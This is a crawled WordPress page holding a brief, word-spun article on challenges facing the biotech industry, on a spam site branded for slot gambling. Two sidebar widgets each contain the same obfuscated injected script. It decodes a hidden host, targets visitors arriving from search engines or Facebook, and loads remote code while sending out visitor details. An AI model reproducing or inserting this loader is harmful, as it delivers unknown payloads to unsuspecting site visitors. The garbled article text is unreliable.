

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/02/02/obstacles-facing-the-biotech-sector/
body_size: 8781
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Obstacles Facing the Biotech Sector &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Obstacles Facing the Biotech Sector Comments Feed" href="https://mswritershub.com/2023/02/02/obstacles-facing-the-biotech-sector/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/1554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/02/02/obstacles-facing-the-biotech-sector/" />
<link rel='shortlink' href='https://mswritershub.com/?p=1554' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F02%2F02%2Fobstacles-facing-the-biotech-sector%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F02%2F02%2Fobstacles-facing-the-biotech-sector%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-1554 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1554" class="post-1554 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Obstacles Facing the Biotech Sector</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> Biotech sector is a discipline that focuses on developing pharmaceutical drugs and other items. These companies are responsible for researching and developing new drugs to treat an array of illnesses, along with developing technology that can help improve    harvest yields, decrease greenhouse gas    exhausts, and more. </p>
<p> During its 3 decades of  <a href="https://biotechworldwide.net/increasing-confidence-within-the-biotech-industry/">https://biotechworldwide.net/increasing-confidence-within-the-biotech-industry/</a>  existence, the biotech industry has enticed more than three hundred billion in capital coming from investors, which includes venture capitalists and private fairness funds. The majority of this expense was depending on the guarantee that    biotech might revolutionize drug development. </p>
<p> The sector possesses faced a number of business and scientific difficulties that, if unaddressed, may severely destruction its qualified prospects for success. Initially, most biotech firms happen to be inexperienced. </p>
<p> That they don&#8217;t have the capabilities that established companies such as Genentech accumulated through conducting R&#038;D for several    decades. Additionally they don&#8217;t have the financial    resources to understand from knowledge over time. </p>
<p> Second, they&#8217;re encumbered by a program for earning cash intellectual property that    makes them susceptible to legal accommodates    and also other forms of question over the actual can carry out with their have discoveries. Murky IP can make it difficult for that firm to get a foothold available in the market and produces an incentive to seek licensing deals instead of introducing innovative, risky long-term assignments. </p>
<p> Third, biotech is shifting toward a progressively more diversified method to R&#038;D. In place of the molecule-to-market strategies of    past decades, biotechs    are more likely to pursue product refinements that have a faster payback time, such as new products and delivery technologies. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-02-02T00:00:00+00:00">February 2, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1554 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/02/obstacles-facing-the-biotech-sector/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1554' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/02/01/ways-to-know-if-a-girl-enjoys-you-through-text/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Ways to Know If a Girl Enjoys You Through Text</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/02/03/internet-dating-reviews/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Internet dating Reviews</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
